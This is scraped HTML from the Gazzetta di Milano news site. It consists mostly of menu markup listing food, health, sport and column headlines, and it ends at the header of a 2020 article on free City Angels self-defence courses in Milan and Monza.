block_tdi_17.max_num_pages = "476";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/food/">All</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="35824" href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/milano-ristorazione-nuovo-menu-invernale/"  rel="bookmark" class="td-image-wrap " title="Milano Ristorazione, nuovo, menu invernale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Milano Ristorazione, nuovo, menu invernale" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Cucine-Quaranta.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/milano-ristorazione-nuovo-menu-invernale/"  rel="bookmark" title="Milano Ristorazione, nuovo, menu invernale">Milano Ristorazione, nuovo, menu invernale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/amazon-amplia-consegna-prodotti-cortilia/"  rel="bookmark" class="td-image-wrap " title="Amazon amplia consegna prodotti Cortilia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Amazon amplia consegna prodotti Cortilia" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/cortilia.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/amazon-amplia-consegna-prodotti-cortilia/"  rel="bookmark" title="Amazon amplia consegna prodotti Cortilia">Amazon amplia consegna prodotti Cortilia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" class="td-image-wrap " title="Cresce il consumo di birra analcolica tra i giovani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cresce il consumo di birra analcolica tra i giovani" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Heineken-0.0.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" title="Cresce il consumo di birra analcolica tra i giovani">Cresce il consumo di birra analcolica tra i giovani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" class="td-image-wrap " title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" ><img class="entry-thumb" src="[data-uri]" alt="" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Matteo-Grandi-in-cucina-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13">Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_20 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24980","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "796";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "160";
tdBlocksArray.push(block_tdi_20);
</script><div id=tdi_20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/la-voce-delle-donne-con-cancro-al-seno-alle-olimpiadi/"  rel="bookmark" class="td-image-wrap " title="La voce delle donne con cancro al seno alle Olimpiadi" ><img class="entry-thumb" src="[data-uri]" alt="" title="La voce delle donne con cancro al seno alle Olimpiadi" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/gilead03_comm.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/la-voce-delle-donne-con-cancro-al-seno-alle-olimpiadi/"  rel="bookmark" title="La voce delle donne con cancro al seno alle Olimpiadi">La voce delle donne con cancro al seno alle Olimpiadi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/salute-e-benessere-a-gennaio-nutrizione-integrazione-ed-equilibrio-emotivo/"  rel="bookmark" class="td-image-wrap " title="Salute e benessere a gennaio: nutrizione, integrazione ed equilibrio emotivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Salute e benessere a gennaio: nutrizione, integrazione ed equilibrio emotivo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/31133-salute-gennaio.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/salute-e-benessere-a-gennaio-nutrizione-integrazione-ed-equilibrio-emotivo/"  rel="bookmark" title="Salute e benessere a gennaio: nutrizione, integrazione ed equilibrio emotivo">Salute e benessere a gennaio: nutrizione, integrazione ed equilibrio emotivo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/tumori-prostata-in-lombardia-primi-progetti-di-screening-ora-regia-nazionale/"  rel="bookmark" class="td-image-wrap " title="Tumori: prostata, in Lombardia primi progetti di screening, ora regia nazionale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tumori: prostata, in Lombardia primi progetti di screening, ora regia nazionale" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/immagine_20250130172943.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/tumori-prostata-in-lombardia-primi-progetti-di-screening-ora-regia-nazionale/"  rel="bookmark" title="Tumori: prostata, in Lombardia primi progetti di screening, ora regia nazionale">Tumori: prostata, in Lombardia primi progetti di screening, ora regia nazionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/sanita-lombarda-uil-servono-risposte-strutturali-su-personale-territorio-e-risorse/"  rel="bookmark" class="td-image-wrap " title="Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/06/vizza_Elba.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/sanita-lombarda-uil-servono-risposte-strutturali-su-personale-territorio-e-risorse/"  rel="bookmark" title="Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse">Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" class="td-image-wrap " title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/donna_depressa_divano_123rf.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday">Il giorno più triste dell&#8217;anno, oggi è Blue Monday</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "4039";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "1010";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/sport/">All</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="23783" href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="25" href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/inter-vittoria-inutile-a-dortmund/"  rel="bookmark" class="td-image-wrap " title="Inter, vittoria inutile a Dortmund" ><img class="entry-thumb" src="[data-uri]" alt="" title="Inter, vittoria inutile a Dortmund" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/dimarcodortmund.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/inter-vittoria-inutile-a-dortmund/"  rel="bookmark" title="Inter, vittoria inutile a Dortmund">Inter, vittoria inutile a Dortmund</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/atalanta-occasione-sprecata-in-champions-ora-i-playoff/"  rel="bookmark" class="td-image-wrap " title="Atalanta, occasione sprecata in Champions, ora i playoff" ><img class="entry-thumb" src="[data-uri]" alt="" title="Atalanta, occasione sprecata in Champions, ora i playoff" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/unionstgilloiseatalanta.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/atalanta-occasione-sprecata-in-champions-ora-i-playoff/"  rel="bookmark" title="Atalanta, occasione sprecata in Champions, ora i playoff">Atalanta, occasione sprecata in Champions, ora i playoff</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/coppa-italia-como-ai-quarti/"  rel="bookmark" class="td-image-wrap " title="Coppa Italia, Como ai quarti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Coppa Italia, Como ai quarti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/comofirenze.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/coppa-italia-como-ai-quarti/"  rel="bookmark" title="Coppa Italia, Como ai quarti">Coppa Italia, Como ai quarti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/olimpia-passo-falso-nel-derby-con-varese/"  rel="bookmark" class="td-image-wrap " title="Olimpia, passo falso nel derby con Varese" ><img class="entry-thumb" src="[data-uri]" alt="" title="Olimpia, passo falso nel derby con Varese" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/55062740469_5805521649_k.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/olimpia-passo-falso-nel-derby-con-varese/"  rel="bookmark" title="Olimpia, passo falso nel derby con Varese">Olimpia, passo falso nel derby con Varese</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-46886"><a href="#">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"23634","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "1770";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "443";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/rubriche/">All</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="23633" href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="22302" href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="33394" href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="25753" href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="15536" href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="15464" href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="4588" href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="17704" href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/olimpiadi-la-vera-sfida-e-il-dopo/"  rel="bookmark" class="td-image-wrap " title="Olimpiadi, la vera sfida è il dopo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Olimpiadi, la vera sfida è il dopo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/27.01_2.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/olimpiadi-la-vera-sfida-e-il-dopo/"  rel="bookmark" title="Olimpiadi, la vera sfida è il dopo">Olimpiadi, la vera sfida è il dopo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-revocate-misure-a-como/"  rel="bookmark" class="td-image-wrap " title="Pm10, revocate misure a Como" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pm10, revocate misure a Como" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-revocate-misure-a-como/"  rel="bookmark" title="Pm10, revocate misure a Como">Pm10, revocate misure a Como</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/chiusura-scuole-6-febbraio-legambiente-scrive-al-prefetto/"  rel="bookmark" class="td-image-wrap " title="Chiusura scuole 6 febbraio, Legambiente scrive al Prefetto" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chiusura scuole 6 febbraio, Legambiente scrive al Prefetto" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/IMG-20250324-WA0020.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/chiusura-scuole-6-febbraio-legambiente-scrive-al-prefetto/"  rel="bookmark" title="Chiusura scuole 6 febbraio, Legambiente scrive al Prefetto">Chiusura scuole 6 febbraio, Legambiente scrive al Prefetto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/torna-fa-la-cosa-giusta-la-fiera-della-sostenibilita/"  rel="bookmark" class="td-image-wrap " title="Torna Fa’ la cosa giusta!, la fiera della sostenibilità" ><img class="entry-thumb" src="[data-uri]" alt="" title="Torna Fa’ la cosa giusta!, la fiera della sostenibilità" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/511148313_1138579821636876_7081630322086025578_n.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/torna-fa-la-cosa-giusta-la-fiera-della-sostenibilita/"  rel="bookmark" title="Torna Fa’ la cosa giusta!, la fiera della sostenibilità">Torna Fa’ la cosa giusta!, la fiera della sostenibilità</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadimilano.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="guarda tutti gli articoli Top news" class="entry-crumb" href="https://www.gazzettadimilano.it/category/top-news/">Top news</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">I City Angels organizzano corsi di difesa personale gratuiti e aperti a...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-43761" class="post-43761 post type-post status-publish format-standard has-post-thumbnail category-top-news tag-attualita-milano tag-city-angels tag-corsi tag-cronaca tag-difesa-personale tag-milano-attualita tag-news-milano tag-notizie-milano" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gazzettadimilano.it/category/top-news/">Top news</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">I City Angels organizzano corsi di difesa personale gratuiti e aperti a tutti in collaborazione con i Municipi di Milano e il Comune di Monza.</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-07T19:06:44+02:00" >7 Settembre 2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
